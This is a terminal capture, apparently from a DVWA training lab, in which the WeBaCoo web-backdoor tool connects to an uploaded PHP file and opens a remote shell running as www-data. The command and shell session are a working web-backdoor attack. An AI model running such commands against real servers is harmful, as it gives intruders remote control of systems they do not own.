 ┌──(root💀kali)-[/home/kali/桌面]
└─# webacoo -t -u http://192.168.216.167/dvwa/hackable/uploads/a.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
webacoo$